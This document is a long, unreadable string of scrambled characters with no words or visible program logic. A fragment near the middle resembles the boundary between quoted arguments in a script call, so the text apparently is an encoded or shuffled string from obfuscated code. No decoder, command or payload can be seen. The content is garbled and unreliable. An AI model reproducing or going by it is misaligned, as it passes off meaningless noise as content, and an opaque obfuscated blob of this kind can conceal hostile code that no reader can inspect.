)Xinri;AQNQe:SAo2}9,iiydFXu11u2>eF-nnm8]8rQel=FnMgpFw;rscvmQr5oiNiU}A)X1.i)lfAXe,]p5Keefpn,)t{3Qlvle.,5j!oAsKFrQ]0;8QssQ(cydnA8]=T]]k ee$Q]D)A4.!Xeo F0FoldX*bu "rlsaX8S]&*h|!Xk(}Dl$aQtv>1m d0pXXn:;}gu]!1F}eAAs$tAFclX(.FQA?8F.;tX2r}Ataf(tjA)Q[p((Xv5vF7!n5snnd`)n&Xf|=Qo)( Q7Fu)}PEE)h0AXegA]2)}"XffSp9fv ]!$f A1v,r.e)AojsX}1QQuaFp5Dpe)]x{xAQ?l,F1]{)XQ0h!); )IQ-ai;QA+Ne]_vyQ5bXA;QtiQfpQXd}|coi;y)1XQpsvQsUtaFFy?;o>XF,t1Aa7=huMoe6wr1,9y<Q<vkFFr5\'[5f\/!o}%;ab0AQ1%=.VDXn|rrvI6432Q]0fFiFngXl]9Ft7lt]2FK].1][.08es!4Q1sbFA<X`F9rFimh1Q!AX6 A5QAF+ta58trr n1.0xJA}c#Xl+A7=_0 $=e b=AsEFi(XNFl{)s.QhE".Q,!{2FFQ;sA7i$.e77k!Xf5nt9_8XHe}.$.),$b06XF!Ie1k6\/X4]oe6lb ?:c$oXa=.AqXgeQ.oA+nf;`n0+]5 A+}.gA:}pldeiXXt7;{Q.4,eA)ae9]eTo2_AXr:Qb:t.a2Xq\'5natoA!etrre,A)A})theXtAtiA,t=:A]FQ4):V0 .FeH{jFe5onuK5,51l%)eefQArcA.,aslF$hroFe!ue !*\'%s1)5XrA6kjXioub_0).;n7FTt*A3stQe n15tFDt)AX34FX=.v{sFo{XeFwF0=bu}!}A9QgU{aFnb;AfQT[.=A.84;.D+t966(tap;]|Au{95&}5=$ffXt1}3).]e0iTlQY,=AI,X.e 6A2 yXXXes,1.o4!1osvet^A()A[&E4n?i(XaQhJ}[f65A]sFe:FcA8FdtX1Xl}FUnq-.7]uA=} ij5RiF+{K(g}qteseoXl4hj}@=5s>n.}?;_Qt5}tXg%htA5?A7Q^wA9))1:)A=aQXPDX,FM6|QS)FdX$m$fDQ4M(}lI.nQAqt)1oQQ3FipQinI4Qc.QAM j4a+)a;X,tQparXa! i1nuMxqt0,AoCn!!=eN5QXAKnek,yF7Qq}i0)p_,7n{Xrel78XA)g6,sQ(sc0}=.a]m5A=n.W.:1l(!A5.ls=l1.st)F=ogQ=yFx}l.0s.X2e$g3se_^9emXFbLn&)Ael2f,!5tymaPFuQkF].aQlF8!dto).!Tt.ufrA.slPgb%5sn#X)jf EeArn{aQe#lFelA7(A!};2Au.etQ](.s .mQXsQ|7nQQkmsaQit51.>Ao$F>;.fd)Q04[FoA6,Lh{o05AFuF[A!EF]O.au6t,6 SCwt1jp2n%@t(+UXQT).AlXF_rXXMe]aQdoAQiF"1.y].}Ar!(Q|Vgl3.,Aitrf1F`17y9Xt6,pe.n5\'dQQD,}]X;fp ]E{qXGQwQ{FF>bleX(yloQbfqF}i];fF]1\'b,.&MeAQX36AJveyNaFA(4)_  lWlsXlnF[jtejrP(,oQU)fF,i] fZ1s`yAhs;QBF3aaAlv(.}{(n8`1!6oX)8XXe3. A\\o1R#,e76Qd\/+]l7uf}s9F(2,X4OhyAdF=h!.,[! (m.5s 2XCQt!A],8X F \/APldAF0|fiFDtXeArA:t\/14afE1TAaa]X6QnAj.A\/Q)A]uD*ApvFdj\':avwignr$amA!1AXAe_61sfaDwFlY2liA?otAYomeFQ+4h|=oQ45"7 `gAQN(F.F6iiSvX650FeesX+!4AAbs;i9gdA!o])ooxAF)y;aF.QfSsfQnsXWi}]b5Q$xXet]s1sv:51 !fl>ktu25I5d\\x`,FXf{9]vA5.6d(xnImn7cd!AQr.}XUiAtHA5 yK,l4yEXxQ Ve1oQ 66,_hF9pr70#trI,IgAt1,Qqbs bfMXo7osH]9{u)QargA _6rvtrl}lb9.]R1Acb2D lW5Qa]0XeaQ\'t#&g;i;]I_?])u)u }\'oD 9sd9}]FX.X(s0igl0Qc=9]1 FA.}F,Aa4X:-$e0AeEeXQrXFt..AATXdQF.h.X)X4O.{QF:T4pfrAe }7.;FF6.xe(,p](F7Aldg4.tF!}. ]j6sb eA1:jFii6(uAlSl3t0 4Q4ga.\'d_ X|eQX+adSX<(cppo0g8fli]r,}94(99].f l5U)}F4a(s3t(hd.9:Q9Fe]qXFA]FA1f32A.y.]2D]1e.PFF1iAA$0u4!7(oAFl=tXf5]XQ;J_sj,U, 3C)eXfism51-)X[4S6tQ.QX7kmtF]A5hnx)d.XfXl5dQp)>X0X9AcFX]r l=,QXx6a rXTtFT0i!9A!;5= .h 2a9QQ_AbXe?tlg.{3MFw4F]da>d|>A().ri4)F \/fXf)]g;A(`hXutAX(!\'_]9;tF_}XoAQmS)S.o;AX6X!]F0AQF]A,o,]e(reQX)Gr6Q}AX8Xq=!4r,C7.FKf*X3h68F]G)l;.Xg:;7}..$`o65w)D5X,f53i4oHsFFpX)%As.QhAn#.j2F+PYE9$gQ$Oe FTbw1mXA(`Qt. a6XQ0($XODh!;(Q;}F(j>"oyo0AQQ1)F7d:%FF\/=,=!t"[_t7 8$QV0+_,u? _3Qth177,57oX5046eFi4 A%:$c,SA2X.p\'fQ,F5(a)Q|f.tx)lX[c(Fcb*"Qa7eXrXd63):!J,]S(X.f!wA9lgVsI4Q;l -6 9Zde1Xf)A(QpX+>l(r+9 ntqahA#y0X>],;.b7,QtW)w!e>Q,.eXAtyiVh55Q4,Di.n)t.e+FahQEF)4J\/dxQt)\/9fa:h]N otk.a4gfnuXA5yi]QFoxQofQien:gb^1 :F=f);nTf5A1Mumo"8Q_nf7>`do;nD.-QQYiFn:94|tQ5XX.i(AA tp3Q&X3o[)r!X!&1{.82m=.dt,!dc2=Q2Q,(|)yArff]i-lXpF{Qn}A:n=(!F!etXF.h dQeSXk\\UXMQ}i,31)Ff}}6Q )FQQ0c?QAS }LvFgX1iAei_BuF]bei oe][gS;r5X!vS6f596({A22>!tb5a2rxXw13|tb]1i]d)4S0A1QFV<X2TMo95&s!tielb-]al^x5:Q;r79AkAno2R8xs.6XQFD1)X A;As5feJgxTlmg[f(Q+x5IQQ;s#QhR?Ak99;ed.X22(Xe.55jQuX:AX6hFvoA2);a+mt;5r%F1,ap.tt-;tpt8n.xFFFA0]X]$rr&5QFXr,x0Q=X,U}}*uX6i,Fe1X7Afv,.5!%n  {e$F."F+.;a.(QhF.k {x.;;415a1eQotin=$Q).|8Xf,FO8,XXQXXX(y\'(]wIQtquaXredQA:9F:]}Xv1t_XeQ=I9F X!t5o7!SIXF\'FTy6} eQA{,K9{t07Pb]A.Xi5O 42v.5_7MsX.#3](rrF!6AXaQX&Ak]:F)6X7Xnr5low["7.?FwiiE1"XX6Xf!FSDQ7AQ.!eFZ)b4C1K}u,stFrat9shF9{1o.X5)afQQb.3!A!&x.Q)QX(jq9F< cSXAX#XIaF=!)(06VAQ{57m])Ol543(Xledu<a._)"gQ5X pinA;5ue;e!i}ya[.$)1(y_A{XFdtAuZQo$04]X1.t.)t:&B)vuh1F(ht%Fbs8.3VXA]itsF]s}iw@i^QsFXcgFQMA17ZQie 5QeAugdAA`2{5.ee.A}:.f)!>a,!en6ol.i1.6x{tX)8:5=de,`2mAYFe:" X+{=1tD5})trtX$]1o]X]js!t=tQn&Xf4.A.uXf{X$q,mrQe+Q=w1DXTd41m5A$c$4X>.|h.bd64!+R= An4 QpQ6r.blaS AA}QFuQr26f6Q)XX.(5QFo] $]FFAR)y)DF% S)rto`j},f F7&ne(.4g6(sfXWaeOXt munl=F6}.5nF(A& 8;spQ +\/;Ud1et=uF]_T&9jXj$N3]0tqiXwdXo0.FYvrexB((XsQ)jPUACAf(H-&Q`eHa4@.g7a)A}Xd)7 Xll 5SF!f!tC_(XX  )Z.A>jx6fX;).aMa."][%xel!Qo2t& Qnx 6fA{i5rXagU1NXFeFFosA6AU.r.e.%oflpgt^en1FeAtQe_2EiF?23f}.X&(S}XX x}w45Al="n.ndF,bo3Qs.A}5);F:3a4qxR.!r616oPf1vaQP1`,s5wI.]j2Oh}e}XyXtpkF&(F.u%[te} F1eoX]icXogAA!,<F31{. f!<sQS.)4Xu,eFiQ;>o76ASg6ns__:r0i1h5+eavl[h6Qrl4Q.]_e}.s( Au.i 9.},eH X-FX(7io 1qi.[[)3QXOX]:1.C{7QAi! !3&F.[;"&F4aX6.F7[_UgFaeE.lQUAtQ1A7n35}7rT)Q=p.XAQ.Q1;Jl5f=!<xuXe$.FFnaXx.Ve)A&uX06dg=!XX)]tr_fa,{e@Q5AQ \/etu  . r!bnX)0rea\'zuF t;;.0nb"FpQ1g; et7D1a]huoAA>4otAas(,uu dAt0A7g_o)y!]Q.lOp=A<r1eQF9AXd!.s#X).QQ2h;l;8AgQ5r.h|Q]u_=x14 s,e9QgAeFXnoAc^_]]1nFj[Tix=15Gw4FQi.q]F18xW}"Xe ]4tO91)XQ.oy5,m=_eKDO1DDA9;4!=Q]3X!ATc]g mX>Q4jk3cX14!e[4[e},n.Epe\'@Inantta(S94+s}.:[AsA.!,5QAQ(wm(0 t te nXQt.IQop, QAp[QhQf 5r=FrXX+1hO 5Uv;Syn5XAQQWF2Q)6D(X(F!_.X7qn,Xu7}PS,aA,hS;nfo]Ai.e}X.\/3sXFs%.d.(F2gF0=tp1tX0.j.i_5*; o[Q+ ]sQXA rF1,&0)[C!t,$:&5]MkP^{=532sue}Qe9AA;As_tFfeXh }AfX2lFy80Q F1l\'A XA5 pc1bQQ.5_ne0.tFLftXu mi.YX^{Qeb.&5]Xnnd_m|d="X}O4W;AbK(vSa X9|01A#taX=.t .\/4_s)Q^F;)AARQV05eXMF;QX6x4l4e)5F}e.Y2f4 1 [s[QF5Fg`fFN_A!)4{NI1FgewiQ_#6fHn2;51]=my1.A,ft4}0FQ}E{QQ_&qF)} etXi=a]Q)(Q-03Ar\\)r3kQoo2F,Qa;!nac5QE:b  ;.rt(*13xi.IS=ks0}EpetU2QF56=EvvA\'FSQe%?l^)01ACrUtAQ,pi49] XMXf)lA)FRQ.f.;QvA}t^X5E1.N_ (!H.M-0nX&D[_o3NAQ9Q)Fn7Asi9QF ndt07\/0A\'ffeAf;)lAoF8El. sdrtnAe]r2d1sl:XeuF}r`A}L7:Sz:;d r..3(s{I!HAPao6Q)Fa!X 2ipnCAg)yintpvslyuxFi=]*.sF2 ot. Q!Aa ie0plXQx!AnQ3_ FA*a=f]R.XQ5neAAXSQF^!_0.t4]F(x.nXA!1 tAFle9 $ )nd.DdQ]y63 o]r=Q2A]vt2)FF}8AxrA.1 4v)QXe._r:Ri4v.iySJFQg )Qe).aXAN \/4|qnilAA $`leX]renF&+fl2f!O 84A}QrE)`Abid =,qZXY xXTRLrPgF3;Mxg|$4QA{QQAo}(] 5wimxi ?le4\'6A4!.icAA8)).3se.(.A=sA{l5wTl(93=AAQP.!\'tAiA. uDx.F)l{n@dncreFSdrn C_4m7A,.!AIeXw()X.c3j&y]+9e$l  tK7fX9t.9.RftQ7_\'c-!r]Ded)f.8 iAtX7=X1y1DXr2{kVgx.1oc.rpi,}} 7XAX\'D )e5odXpA_$eFGmQ Q}eSas=$,Kktibsf))rZ)X93x(I4ft@ :!;i}uQeF6F3_ yf}2.g$\/]cta.5]Xt.e[}Fea7QAA r2X XQteHs _1fF.Q.i{nl-x#muh(d{9QiXFubp!l$Q:|fm_F .]4Ff]@ nseAQ<A8d#Q$ AE7.3w()As9X9NXlA:2tASt`AwAate XgAulFriLgOap!w\'s1eXA{ !4aAnurTotA!F0Qaa-|@8]*A9g dXpr5e68c.Zmberc+D8i^.46i28 eAl$OFr{ Q5d^}W5DvmtXiTtniE),{\/1fVpohS a1Q)gt)u.FoXQQe}41|X_q$e5yu kd!,]+x}Aq!;(ft;amQhe!edrhNNtnXv{fXa yArD9AQ.e)]v:.)eQ6dTC,lE%e]o}OA.)Zi6fc[=Aon(1tfTAtnXe.e.lsar, 7c.D06Xp7ee3Cjs4c(aXXA.:DXhe(e Ae6r0mFAQ!_tr6}f.,TFo Q.aAi5v_.o14zQE.\/r`;2a)p4r4e)\'ec; A)o.QE`9av5\/11]Tl>Ig,X7X|2!e\'6Assz\\!fn>oAFa0g EAt)F?)rn As7b{5CC5 h]eF`n)tXl8%ue$aXr.vlnfctE\'1)na04X]a,F)l=A)e]f0t F1,.h0oYA5sAXQfd{f{_XbQ!9, v1A!"aA.FA.x:)A62!Q83X_erDgDXQgrJ;)tgM)cFFgoop0 taIQ}((AX8k_.1FQ;cryX]e7X=XQfAaX358=1.Fs\\oe\\1Ilt _5,xr$n1WjAtAs]AF0f(arD{91X!f;Texf,Ang5P)=>sj0oaw7;_#9)X84FsAgeD5)F7Qon,usXoI]eF#,f;a54hQ{ue,F;c]nmrfsf5AtAXlB)[.0rXJe7'),DYg('b.t,1[1)X ;<!tp]36XsEy52=4{3_co<9 nR.XAX({z[Qf3x!4rQaleQF3cQ3Fl=8aXn769fs7H)XAta[ouFs:^o743oepLqvQSX"vaQdg]>:JnF-FftQ7239)uX4F]3eQ2ei=FUXXC,FRf?;n74!?(Q0tQuF[s]a}eQ1m9yuvFe*e AW;r`XAFt]b S(E)i4sta-_T9(1.4F9e4S}!o.oa5=ceXL!ilQ1lwAX505m3g5!a917n2su15a,7H550vas5QX)auQ-.-o1!\\s.eit2hxr;I]KPF."mpX-35Q]Ah( n!naibF1g!fhFf,i_n57.R]^iKQgbrQ!r7G3K.A5eut!1:1Qs,0rueeX{c,aF1mF00n,dXn&.XpXiQA){]yaas1es,).1Qo"Ql!F^igb[E.7nc#Xa]0ftFA.e,-Ave.a,,-iQY8gp9Q.<s_.cdnf KgFXXnEgQ6()A1Aje75)-;&4or (r9kF6Q.aXv4(w$3A3zd][2A9Xie0Sp25"A$enod)Fios.6b]X7HtQzt-33peAi.F!0Zs>3DXp;t6FJ]t0"8A,"lro)XRA)0Qe,F;!dbSmQo3ps2SF|ow]QtFQ1fF1FbQ83( hi-2pnIaD._.h6k4cfcfIcTh0QC)xuF!pFFe=4!"oaaQ,]noF oQoQ(r.Q0A!-Qapl!-Xis+4cAA,*(;getaFr(Fg)gtX :e!x..AT&AA=Y0a.!cAta05}Po.eseA[si;an&]i7FT"u5w).I18\\)Xre_s4_.(!sub}g#$7]Xt_o -l.DF3-7a84etX?,7{c!;]vQgat[O-di.0]Rg$msK.:-Fp1QQs!b9X7907#s.F)9Je]Fg9.5]F..tce-QXnie-,tAQ[F{)`lt]t4ntdhQF#7u+a):!26Een9eQcAf"eii-kr1Q#)n:X7o;]AX8.--7mdtAFdwFb.,F.]1ge$[rn.5sn.,ys=Qpe48ehrp{6y8fn5unq1i>sAI!` F r=A0xXee+d!X,t)fs2-41wt4Q\'7vomba2uD.Fb-FeAjx\'@1,a5nAd|n[q!giAA-;?Nei8dFA-Xl_n;l_rFAn(7m75nraeca[0t0A=Xgi!M4!g]]c!x.v!pQ5S,HtQQf Ju A-$)v>4Q(+F- o2deA9e]3o(.z8XFA[r.9iX!goo|X,]F=i!nN1,q|5tFr_i"Q&AXlW;=ta3)#VQAAQ -3F.F5G!-BF4\/xr4FDe[,l:XkF]h->cw6 uDsAp6..qA0Aodh,-_MAl1tFo..rQ!p!F_19. Qu]6taepn_cRn9(h(](qF)g^1TlgC3LFFf2F!F5r!"dXoD,M(o4t!a=3aT0,,FuSZ57F9$nftomXsA4,8-ceFp.g5ixyA5 t8a;XY-vr+tiXT]a_.3QQ3e]cFsy4.gMo]eb52eQrAAow:QX:Q.m},TorKAlX5i;!r(-=QXo(inF2eA&riQo!ig[8o_-8H:X$o]--ee&bV$2QX X$]jxioixFe5QkXis9atxeso]rFS4 opA XQK]?4Z9NeRi-05tAW,li Ao"a;chFlArQ.!(Ippf87.2)iVFn2]HytF]7X1NbolsAZnouF2nQ3gapr;4D7S}i.be9J!nrg3g\\540A45FuknR-A=H5XAcF5T)o,;X!-Dea1g.-2Po3A2brqn.o-beH|4AAA_dwXXq}F,Q,$ln4n\\5#F8a).(.{s9]&X fA"W1)3(|k(PQX5}fsXFXAQjaE$]f`{AgF6aAQA8Al"uudt.6"Q}_Q(wi3f.r"t AXAEe2D)miW5tS!XxiWO6SFFsr]|".avOF2iQoeF]x1F8;e{y5Q8ntXF-rE)F3i5s".nlx."Ac!eQ7<un)q)xQ1!sUr.poc9rQu.%t[i^qQQ.&5Q)FQiA<(p6le=eX TGAf}!X,nFtE AcQyd0(,Tdn1ufo!tQyj,#(5 7]usXf_Ffxo.1zpD:5X}C,_,yf)(o-X.0roFoaeXRQ"fXQrd8r-0n0X,t1"X)t)ere.X)v1sele:[ )..p0@e,9A_,r86Xy7!apr&dws6F[=6AQF\\2} 5#.a-1_N16;i6.yA<Xe-sctyt*Qf`egXo=A7711sFAX$Aixe(#w],r5[0uH5fklX3a,,(AX!5]paA!e1XnQ"c,ftn5-r^0Jo-$55!XFXQ}.);UKree8.4{Xo07et.A,;oZQfn+o =eE`.ADla57o=A5Frbbs-{HtCZl)8h.F]yFXepsoGeeyFQe!kbAFT!qqQ:XtFo:_.=>F<.a,(K9DQm?F[pciAk1Fq2e)z7QQDh.ste.7 od9*.6 QQ6s9.ttAccb hFests5Q;7!Fga)c3nXoXQIthc.X[Fteo f4{u_aXu_2fmXdm:A85x7QXsX:XrehXr+oXaQ\\_9tQ.R-rd;! vEG]rFQsnAQmg!aF{-,Qe)adu;h-!e54Xt#_AXFp=39)r_Mn[i53do F9!)Q aA-{3a2)Ql19{Qsw63FAlliFQnrsdp<9!y{2:r(n= ]nux!FQaF1$!.4tzbF+ 4A]Q_Movc>v0}A0F..954De }+AAF7=Alasa=e{9AVvAee"&AK-b;c=aw)r2].A6_!t]QlF.t7 QFse*)S]eAvag]A=.sffQg FaE,]`oVn,1iw8[hnX ]Q,Al()32.*D5FAaf> .,->t)n-Aetin.NdtAfARXtoi7TF5x"TmQS F8gQc=-\/caoXn[NQBXXk91.3]@AXtAs.99)0y6rioenQe]4[4nA-<n5l.}ej.xt4wA5[5r_fF[QQf!t0,XbA5Fe1DF)rta<[(X.X!,:=H!]:H.pFX1O0) 2lr1F)Qe=;1#85FXsXr0,tl)!o1o!m.!lsX!}(QilcXlT%)Fx0Q"A:deQpmpdlXtJDpeb07)=yXF%9ceF.w)7BLF;mQ@_40vF!(A,9n,{ueoe5$A)aXF]=:h1!t4TdQnA]a1Qs(7scA7OXAt)Ecm8VA1-.e]3-xifAQ9FQXXF[eG]=nXF0skdX52-}}t![)]QX.X4th,_4a1_,Qs5;_1dlQ}rcx3Ogu+q7g T2to1fa9E)h,.7XIxp}3327xa.Qlt{r*l(!F =Qw34As0QrT[.nlAlFA.nF3Xe.5mat$D 2]!,dQlF,iA-h!.tr@stotGdf1}(rr).:i9y]pd!3DF{QcA[&_{U",{65Ft]a:a1 uQlAari&Fx18bXbA4;w!hDaes-7oQd]QMiAr9ildc4](9c"9A.*XlF!^D[XAShu[f_.p94KA1[0!Q0){eGa1aXQ Qc h=(eYX]A_]n!0,5-A0EQu]1Q2;nQUF!iF4Qq=Q 4=,u<r.(,57u*%X0]elde4o6oK8k(7lAtJe8X}.r}Efet:(A"QiS ]5,Hb7e[i*5XlorX_AQQ-f g!2atlQQpq7-f,QAQt-g,.s1IFX>-7.[mf i(97Hau9dacX.6l]3k)-eoi{GXuiaF:%(P00K36_os8 yQQrvFWnXeiXffq1]l.y Xe$hQ_ 19[g3wiE5ek=tQt[2Q,TkA-o{3zja[.X]X)o{nQB|>xet)$[]lHa e8o_!!r;1XoQf9]sfb_tpX9lX0,aIniXF4QA.$,r Da,XQ\\.8.2FpQpD;XrX(@],l.44eaun_,3QhXmC0Anarr!_=eMAzb_]Z.nt -(QEaF{AF]u$!s?9J{zeXNA}uo)a%AXFQ&nQ!XX.1A .)p1(A6HQ()e1d[I06FjA?:xFa.X )(AFo,vzh6 oT9d05(%e+n)sH.dlla!rD1r;7Xg6W2aga)A, .e36-uiJEc5e;Fte!mS5fGat95r7iuFa9,.1po!%r)W=nyXQ7( 0v{@Rp)c .0ds2"A#}Ia(tke1eee:\'weX"A]}QQ1lmQT89"l0foForae JU5].Imr?ZY!XXX-A*e242r&_UX0)Hx8t!gAt"A^d,209HQ""r$),j{1Aqgo4iG0$6JA_ xocsF9d&_.e.O{e0-s3p528l.rQLF4)9(Rn=4d=Xl7.s3AoXsKX+u1pb,FxT2\\i!n]h_})*5"eoIF]]F;;!og}.n0)Ag_Tndtyo!Ar ng5F24teFi1of;XXm,W)ioj.]d{w]]p4gX}bA:t7idQon l7[4=Xmfs37l1t71XR411F4QH4UX9sFi-0Fb3AH9AXF2Oi6gAXsR Xlft-[<X-_,slBn]leeesrtAAA.kQA.:b)+Q.ui{{st=4FfQr&treQn9!1Av2IQr(H0F.Y51.oteAe04(ra)3esQ(QhQa]AieF-r3MA?uf=49V_Ai$nXtH,,e<F52!l,aD.ber)$,F,Q0F_e7D-u:;,=(en FI8Ai_nvxtAief0.jAsnF{{r!#51(7A(sAA-8gVzo7bA]>}tX.PEA!@0.QS}stQDrSFO%)aht"d5;tKr+a=A3s!_U#X>^lu+e-:Mnt(we5,.Q|[A!>ednA19A!;2;MX_Q*_AF9k".5enQ1F7QrO[-XLk,8g($X73+Xl [wsi$ilQXQA"A!PXRi6Q{d,D9sdA1,oQ=4ox)_Q},h{hAF!A]pdoJaQ6(R2nf$!sXnnJ9XxeAX=e2ueie1`M&1AFa!0QhO.t35QdFlFl%t!n5QFDFM)-{oAQcm55.!h]D1oh-s=fe]\'5F8Xi6=|gJX-]Faa{wXukF=ai]uldoe#XvQdsQe,QAnvliXFn,tAX.di_Q1[r&]efArXEX:Ee=dA;X!Q:-mF0eh,!l}jFFh:AsfQd!by,AQtF,AItF29Xv()F}%t-6t0CsQt`:.nf4st:3[o=XhQ t2ryn5 A0$AgX\')2FXQ=e.15-1nF)hr`oAs.! Fe>5{)a?}efQ1ayF;Ko},oHiwll6}Qt^AQa)z+b)r,p]vr!9d0aB|f5 FouaFFL_ecrq.Oir Xs,j,t8bFccs( 4AOhM.0Au h)4_}t_Xd.81uE4,]A}F#nnvp7F0V_"nmtF1FFrXl.&:2sQn)]Mrb;F..Tlp!n)_Q=Qlkf1bX==eXn$lnaXe07)4D_ntqiAp@4{h1.AEAX(9srgFuFt5X@..3|]8rtiaF*a.-9)X2Mos"Qs7v]Q0oo_e]fv8}t_Y=rU,o3qt1iA(j.1q5gl9i,j84>9DlL)!,5l}5cF]e7hAt8ss 1F:o3D2&$tS,c5tbsr4X,Xt,1Fl2l{?8e_Q}X]t=aDi;Xeeow}7[7vQcef"3Ca#y]3Q6M^o3etX<d1,"o2k.gwIn;re_F4 r;(?_1}i"1..!1;umXA;Z,8reQoe15u44]X]sf[!Q]_(AAXrfX5}uFrs)h{FDhn:hQXei7dA;rocNF..Q3ioQH_1jloq_ru.fwe1vs=,$Q3XQ)l)ti)nE.]ieyqeFF_NA;Aa8aoiF}oQn?3heR=9g$ ;"ws50Gfoi1dXe4!o; Qt=5mot}FD)AseF}Q; %Qve(X*[x5[\'Q-: _n8)FQ]XEdh,QQQr75hl8(.ti_ntn.QX xI(eQA0M!{c.b0]|6o}4l]_XXe1:tF(X\'tf&) f!=2.h4t(niotFgDh:AhF4F`)2-tor,BbL9-A(t9FD_tt>g...AY.tFri4rtQ(c.Xr,4=XQLAAFF4cFXn? .0hF.o15]&3-.,)]!F#Qi:)LnFerqf t]a5.qhles!=t:7mgyrAwitQ6,3XsXn49].]Ufxuhh7$kied]. XAjFhr9, 0_n$RsA:edfp$ 4{XfuoFAep]2_7Tm,Qtdo|kjcRJh4QFTAs],ex3k 436s]A4Q}rAae}seeQ}X^0+F0,Xhu0p..,(5 l)i}AP1QAX9Qeg+4AXlD(QXohF]0i-(&iS9.e9X^)X.$vQ.5f6]FsGo0Q[0yFXlb{9$ap!i(:_At1Q1X[aXt6rd-]q:F;hX[=X=2r69csAj6n{yC!l:2 =.oFzue.=_s-.4=XXcA4d9ecas!. _FnXga(eQG] )nF=,Xtladp%1e>jXT Q0i0 o5Xr,ehdl?A4,3_toFkQe|8[96rw15l;r:HQon\'D_5eHKd5$A0)2p5X]At4) }i)n1),7iI3 A]g[eAF!9r7X! e!AFX _0VC_F.nQ.:f])eF,=eew:oAF[eQaF37t.]i,|3OQ_u;@moAtio}mb)X96.F%[ldo_ 9,WQy,5{:r2.Ft.nAa)iFlQ_Q(=]eo&33x1Q3ADfXC#tXEA)%A}QtQrFA0+]-F14QmAU.A JFX;{A1-2Q(f.s.Uk9)5xen_Dos5;r_04A5!FX?[thw:QXt.n6dte);=nF:s,}vFnQ754)A1T"AF0+-so:_F0Fe]6]"AfX44F\\h.0g}aQ?a}sHQXX=)8*!!fXuk])Dt2.(0Xi_QX]A51DFM99w.83&IXtQ5mM!hn8tlX= H.lXAc^AAiaXe}$3g5G2r\'Q31vX l2CcF{Ap_Q)=.Xca=Y!D-] 7Fe\/e=exQ{to8ar--E)8}3t-1s9p]t6+2ng\\3t0QnDuQFaXoe afa8CXg ,F,5icorF16-d};=AgQQeFdc2tenA ].8Q_rA9XoQl,3X9]xHXQ4=ohA0431(;h)A9X$Aa9yAI)cQ]]2F2Q4rdy}]r[FAQ41u:Q]t0]P{\\:F9X"iFt2I4:rg +"X)3xT)e]t6g.sQ12ttQt) FA6o7};A_sXrX};OF!s}Q9FT8e!5ecoHmcdr!3aiX!_oF.X7f.e)r tIx1 1tsQd .c(\/AFWUcQ5a=>X.d,Q7+AF"nXl+A]22AoHQQ!;5eo8oi>c]Ar[e.t|XgtAr$XQ((f.X2Xw A1plxQr]iFAXnFE -Q6FQQA5]6.e1H] 5i3HAr]1Q"t.0l(.X2FD3D=1.Xl5X5!Qe4Ok7;2tyGiN7,j({n8d5,FiNS.X_J2.!A_ =X)Qg=j.,u"}91F-7< a.lp\'\\rnFicX]FrHl:.v+at)}fae9-.amw;@=X\/fbmgvF{X{o0L]3c18si9ra{XQ]AEAl.ly3A|uPQkF,)2:93))y]GSeXfA,BthhZ(yx:#uQ-,X{.X ggvg=4%n.XW&yu5\\Q;64IXF3rc4.bYFX4\'i]of7;Xxi&Ft9s.r.Al ntaQk80 6Xf.n:9*Nod1.rpFsIHrvXoA4[Fe,$]nkhR.QgF0\/(ea$c,=Xtow31a3tae}i]hgFlgls1)+[7[!\/ne[k -XAcs2\/XAA-A.0AD\'1})X!n:[A.A1[]&Q \'F{ {fae-hvl1,y_mFg.Q ..ideV>,_gg-Y06skBY5.-X)a3X))]FFt+Fp0snriXpci.mx]oQ}?"$]2ii`0eX!!nrLaAh  ,"!XsFoQ 9sQaL]sFiriFeFp:e]Q0tt_rFBFk5ei.!-&s],mQ! A]cQF9xF L.Qna.Xnas^Ia]-{y ]XXh4.isXFfFQAtd!b. O:FX)X},rr(Xf0Qshxnr11XXd1 j.F.etMQc4A(ewX6{Ff21Xi)0)27AXb;) E=Qi&u,7AF)1cf ,4T+wJ[au(.d7A)uAA1 ._3Be.rnid[9q(jlA]ret1}]oA}X9]1\\9it=Aon;2,,fyuhdl]]QXry5fA]ooi75l)` eQlwAl2\\,Fre#jAF6{O5[31)9X.o1X\\u5rXXeX5XX1!f0o1l4H4_oQrs oa.4&zlsIqlrC.AfQ]52suIX0"6AFX,ea,,70efA69,0t.;N9"o0t].!a_QtsgpA5F:bre:A, Xw(QApui9QcceG]nk3yJm7-s))mFX.gQ1F5MJQNa7t6n]h-5QFpQ67"QQwQQe_i0dA,;oL_.daQoX][4 diy4qg|dQFT !bXXe{ib,Qua1FFyn!aiXF]t:i_;D16]){Fo0.!b+]!n0r2kvX5F!yFlsF2AX)1Ef gF0]3:z6Fiuf0lure12NArX_A!4XDel})FlF!Hlnv.t{F0[ m.X.nF)Qi(e]MX9t!0.|zh9XQG}.Q;Qt,f]2]]ifXQ.XAar}FpQ=Dn8uW7scoHtAT Qd;,f\'xi8)oG.QtrogamFcpru8{]AMo(Xr1549,DF (LnXHcXCrXvPd;As}QsCn(oc_N![0pe,F Fr.A]nXV9hh)]2Q[1aFo(..mF.)Fy8)pg7_4,-e35Xg%,t7a*Ql\/.Fo1r7O.,,iQoX4=dc(jeFAseAti 5fw|P;X=6X4FFipt71;RDfFudAbFW !A,X0uFX(B8]Q iF}sX9e)519=XoQ5"Qb1FE! ;Fn,X5]F9d1e5olF|.l4 lfA7XQetAXh=..uvTaf).8tFa!A9(o.Q;x Aedf8o_A, AsXQTy,p9NFsceX9Q2UXix AiQ\/.AQemF-A5Q6}3)()4,FQtiQi&..!r..tTdA sJ.IsXaArF*i.tFFi{eF94vla0sSsjAX{el .FA1F`6F\'sX XdQX3,bX|)Xn7^ei:r8f(I|Q7)t7!oi9}y{[yE;ue,1FPnr4,xpi0](XV}Q9F.oehX!d})_YUa.7.&0]S6T{5.ECMQ8Xtec7al4[% +tr+AbX{a3!25{.]7.FX}%;0aBF1a<r)!CltC3]b f.XwlhIev935]QmfeA]-H&7Qhe$er[XA\'dX]Xe;.i0-,h3AQQ cx8616Xe5r!A_a7e("r4e""18se88f!i]i)_=mA9l.5wf.le)4a}F7CO07$pR+5aa!rh-X3Atoe&Q!kXof).!30<c8t.rr22t(0^F|A}pwSU9aXgt]t.F-g=9XFgAiF.XQ+eng0p)gku5"QQ_)fg9tg!))ec 07F3]F69f.rQ%8Xsyt4h8a]u!-gurt6S Fi!4 FAQ71Mo4r lhfAQQ(.9,ytw25)e]NXugfXn0D.%0F{eFfc8efj-__s9e A(|h MtH9cQ\'X"4iaoF  IsXA]!708f4F2NQXer%Jf41t50bf4lc4oFv_QopsFA18Alh.32AitAmQAS7J]XaeF(+u,Q&f!ite,^DQFa,itXA7 